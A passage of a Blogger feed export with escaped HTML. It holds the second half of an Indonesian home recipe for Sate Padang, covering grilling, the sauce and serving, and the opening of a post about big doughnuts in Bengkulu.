\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESaya Ayam usai diungkep siap dibakar\/dipanggang\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003ETahapan Ketiga, Panggang atau Bakar Ayam\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESetelah ayam diungkep, maka selanjutnya adalah membakar atau memanggang ayam yang sudah diungkep\/direbus tadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya lebih suka menggunakan alat bakar\/pemanggang anti lengket. Jadi wajannya diolesi mentega dulu. Lalu letakkan ayam\/sayap yang ingin dibakar\/dipanggang, hingga matang. Ini ditandai dengan ada bagian kulit ayam\/sayap yang mutung atau gosong.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDTrBkLBrFMx6RRnpyQ4629-H-ZXUtBpMyh7sbAui4FcGcc4hLUSu9Q7JfmwQ9xGZ9SvyAnjdQWFADa-pK0DGzgatboivksMXtx609gzt5aGX_JI_zetrTknT1HIwb4NtiCGlAbWg7OQ0\/s1600\/sayap+ayam+dibakar.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDTrBkLBrFMx6RRnpyQ4629-H-ZXUtBpMyh7sbAui4FcGcc4hLUSu9Q7JfmwQ9xGZ9SvyAnjdQWFADa-pK0DGzgatboivksMXtx609gzt5aGX_JI_zetrTknT1HIwb4NtiCGlAbWg7OQ0\/s640\/sayap+ayam+dibakar.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESayap Ayam usai dibaka, wanginya menggodah\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBisa juga dengan menggunakan kuali saja, yang ditaburi dengan mentega atau bisa juga langsung dibakar di atas bara api langsung.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBau kulit ayam\/sayap yang gosong dengan baluran mentega, akan mengeluarkan wangi khas yang bikin nafsu makan bertambah. Ayam yang sudah dibakar\/dipanggang ini pun enak jika langsung dimakan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EOh, ya jika waktu agak senggang, maka sayap ayamnya sering juga saya tusuk pake lidi sate. Tapi nggak pake tusuk sate pun, akan lebih enak dan praktis.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETahapan Paling Penting Keempat, Membuat Kuah Sate\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKalo di kota Bengkulu, ada toko berbagai bumbu masakan yang diracik. Jadi saya tinggal bilang saja, ingin membeli bumbu sate Padang. Biasanya untuk satu kilo ayam, saya membeli tiga ribu saja bumbu sate Padang yang sudah jadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESelain itu ada juga bumbu Sate Padang yang Instan dan kering dalam kemasan. Harga satu kemasannya empat ribu rupiah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESebagian teman menyarankan saya untuk menggunakan atau memadukan kedua bumbu tersebut. Jadi menggunakan bumbu sate yang diracik dan bumbu sate instan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2JWqAtTy9yNGVTNLwHJWZ_0KB1CgKE8S_vNSj6auQIE6KO_icHzfDEhRCzyjfPxHLr_aFaUXGPBLZH1HEy9BFnPeJ_VJJs2AyAWj-ARMxpSherZoU_A8ACjxA394E0r0kqrZ4J_BvxpY\/s1600\/bumbu+sate.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY2JWqAtTy9yNGVTNLwHJWZ_0KB1CgKE8S_vNSj6auQIE6KO_icHzfDEhRCzyjfPxHLr_aFaUXGPBLZH1HEy9BFnPeJ_VJJs2AyAWj-ARMxpSherZoU_A8ACjxA394E0r0kqrZ4J_BvxpY\/s640\/bumbu+sate.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBumbu Instan Sate Padang\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENah, kalo saya jika hanya masak satu kilo ayam. Maka saya hanya menggunakan bumbu yang diracik saja yang saya beli seharga tiga ribu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETetapi kalo kalo saya masak dua kilo lebih ayam, maka saya akan mengkombinasikan kedua bumbu tersebut. Saya gunakan semuanya. Jadi butuh modal sekitar tujuhribu untuk bumbu sate Padang sebanyak dua kilo ayam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003EMasak Kuah Sate Padang\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EBahan-bahan yang dibutuhkan untk satu kilo Ayam\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Bumbu Racikan Sate Padang, seharga Rp. 300.0,-\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Bumbu Instans Sate Padang satu bungkus\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Cabe giling 100 gram (tergantung selera pedasnya)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Cabe rawit giling 50 gram (tergantung selera pedasnya)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- 3 sendok minyak goreng\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Lada halus (ini tergantung selera)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Penyedap (bumbu kaldu ayam) ini tergantung selera\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Daun Serai, Daun Salam, Daun Jeruk, Serai, masing=masing 2-3 lembar\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- 500 ml air\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- 3-4 sendok tepung beras.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Bawang Goreng, saya beli lima ribu saja.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA4SdqXR2Z4jlBV_dDRyxw6wphxG15ZgICrEfbsCeGPi362aC6ltyF61SEHi048a_lYicK51O4yRPXkCD3d_599v-SMz86xv5517oupyD3xOImhSITYBzuDYIbftg2dEtF-NnkgRrPtuSP\/s1600\/daun.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA4SdqXR2Z4jlBV_dDRyxw6wphxG15ZgICrEfbsCeGPi362aC6ltyF61SEHi048a_lYicK51O4yRPXkCD3d_599v-SMz86xv5517oupyD3xOImhSITYBzuDYIbftg2dEtF-NnkgRrPtuSP\/s640\/daun.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaun ajaib yang bikin masakan makyuzz\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ECara Membuat\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPertama, cairkan atau aduk tepung beras ke dalam 500 ml air hingga merata\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKedua, panaskan minyak goreng, setelah panas llau tumis cabe merah dan cabe rawit. Lalu masukan bumbu sate. Aduk hingga merata dan keluar aroma wangi. Jaga sampai gosong. Jika dilihat agak kering, boleh tambahkan sedikit air, agar tidak gosong.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESetelah tercampur merata, masak dan mengeluarkan wangi yang sedap. Maka masukan air campuran tepung beras sambil diaduk hingga merata.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESetelah merata, lalu biarkan hingga mendidih. Lalu diaduk pelan-pelan hingga kuah mengental. Perlu diperhatikan saat kuah sudah mengental, maka tidak boleh menganduk terlalu kencang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHal ini bisa membuat kuah menjadi pecah atau kurang kental.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETahapan Kelima, Potong Lontong Segera Sebarkan Kuah Sate dan Taburkan Bawang Goreng\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESelagi kuah sate hangat, maka segera siapkan piring yang telah berisi potongan lontong dan ayam secara rapi , lalu tuangkan kuah sate di atasnya. Lalu taburkan bawang goreng di atasnya. Setelah itu, sate siap disantap.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv58mIcxx1k8Lo5ZFzjKI2r93A60c7dCI74vryHR-NCfndcL7h1HbMvwCK6o9IswJh452ONDzBcmDVfy3lpiRttwB5EvKT4FXhneC0Pfy26L0heuMyX_EZzBAjDdVZsz3K7dJSBZnVmjkg\/s1600\/sate+padang.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv58mIcxx1k8Lo5ZFzjKI2r93A60c7dCI74vryHR-NCfndcL7h1HbMvwCK6o9IswJh452ONDzBcmDVfy3lpiRttwB5EvKT4FXhneC0Pfy26L0heuMyX_EZzBAjDdVZsz3K7dJSBZnVmjkg\/s640\/sate+padang.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlhamdulilah sudah siap Sate Padangnya\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAlhamdulillah, sate Padang siap disantap. Dengan adanya kedai aneka bumbu masak ini, sangat membantu saya untuk masak setiap hari tanpa kuatir dengan kebingungan soal bumbu. Saya tinggal bilang saja, ingin bumbu apa saja dan berapa banyak. Nanti penjualnya yang akan meracik bumbu tersebut. Misalnya akan masak Rendang, tinggal bilang mau beli bumbu Rendang berapa kilo Daging.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIni solusi banget buat yang nggak terlalu paham dan pandai meracik bumbu masakan kayak saya, tapi ingin masak juga, hehehe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EJadi perempuan modern itu nggak anti masak, apalagi gaptek masak. Masak akan menjadi lebih menyenangkan, mudah dan praktis. Tanpa kuatir tangan yang menguning, akibat mengupas dan menggiling kunyit, hehehe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMari dicoba ya masak sate Padang sendiri, seru loh. Kalo sudah sekali, nanti akan ketagihan loh.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7989500968791799425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7989500968791799425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/06\/membuat-sendiri-sate-padang.html","title":"Membuat Sendiri Sate Padang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowo0BMgaWvzZVPczA-njxkaIouXkcBzImHPhaiLscHpeIowAbV2Br1AN3n3ggGOFbte647lx4r-JZlnG2a4IThi9lDG6N2kzg95aGWS7Nv4_QFKkl0dPicrCfBFVGFkQNqzMvQu9w5hVF\/s72-c\/sate+padang+2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-848763283973466845"},"published":{"$t":"2020-03-27T02:00:00.000+07:00"},"updated":{"$t":"2020-03-27T02:00:09.016+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengkulu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner Bengkulu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner Nusantara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restoran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restoran Bengkulu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"Donat Gendut dan Enak yang ada di Kota Bengkulu"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHai kali ini saya mau cerita tentang donat . Jadi Suatu sore\nketika saya main ke rumah Emak ingin menjemput anak-anak . Saya melihat mereka\nsedang asik makan donat. Memang \u0026nbsp;betul\nyang dimakan donat biasa tapi ukuran donatnya itu loh \u0026nbsp;besar sekali dan terlihat sangat mengiurkan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya melihat dedek Annasya makan donat nya sangat lahap jadi saya\npenasaran. Lalu sayatanyakan siapa yang membeli ternyata, kakak saya\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eyang membelikan dan Annsya juga\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Ediajak membelinya dengan menggunakan motor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELalu saya bertanya dimana membelinya .Oh, ernyata di daerah Pengantungan,tidak\nterlalu jauh dari sini ,tapi harus menggunakan kendaraan motor, agar bisa cepat\nsampai kalau menggunakan mobil tidak nyaman karena letaknya di gang yang sempit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwuHUfnIZu0_zhQKGXyCYvRek29MosO2eC_SutVlOjI59pxgyH07c-D0l3eFjRlTwI7cAK7-CELSTTLLCQqdc9JTaDFXY5VO1ANL4V6JtlGs29cXiW_MCza-f1ydP10tV4MHXYl84AKo7i\/s1600\/donat.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwuHUfnIZu0_zhQKGXyCYvRek29MosO2eC_SutVlOjI59pxgyH07c-D0l3eFjRlTwI7cAK7-CELSTTLLCQqdc9JTaDFXY5VO1ANL4V6JtlGs29cXiW_MCza-f1ydP10tV4MHXYl84AKo7i\/s640\/donat.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBesar dan mengiurkan ya donutnya\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: 